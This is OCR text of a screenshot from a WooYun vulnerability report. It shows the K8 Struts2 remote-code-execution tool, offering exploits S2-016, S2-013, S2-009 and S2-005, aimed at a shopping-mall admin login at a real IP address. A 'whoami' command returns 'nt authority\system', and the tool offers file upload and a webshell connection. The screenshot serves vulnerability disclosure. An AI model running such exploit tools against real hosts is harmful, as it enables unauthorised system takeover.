 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 发布的漏洞 × WooYun.org | 自由平等... × 舍得商城-后台系统 × +
203.171.237.78/login/login!login.action?flag=1 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 天猫双11 淘 爱淘宝（原淘宝特卖） 合天网安实验室-全国... N Netsh - Home ZoomEye | 钟馗之眼 ... 迅播影院-Gvod Playe...
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://203.171.237.78/login/login!login.action?flag=1
Split URL
Execute
Enable Post data Enable Referrer
K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://203.171.237.78/login/login!login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 命令执行完毕...
命令: whoami 执行 清空
★K8cmd-> whoami
====================================================================================================================================
nt authority\system
====================================================================================================================================
用 户：
密 码：
验证码： 7060
登 录
www.wooyun.org